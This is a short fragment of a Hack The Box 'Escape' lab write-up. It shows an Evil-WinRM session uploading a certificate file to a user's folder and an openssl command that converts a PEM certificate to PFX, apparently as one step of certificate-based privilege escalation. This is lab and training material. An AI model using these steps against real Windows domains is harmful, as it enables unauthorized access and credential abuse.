 *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> upload cert.pfx
Info: Uploading /home/kali/htb/Escape/cert.pfx to C:\Users\Ryan.Cooper\Documents\cert.pfx
Data: 4544 bytes of 4544 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
┌──(kali㉿kali)-[~/htb/Escape]
└─$ vi cert.pem
┌──(kali㉿kali)-[~/htb/Escape]
└─$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password:
Verifying - Enter Export Password: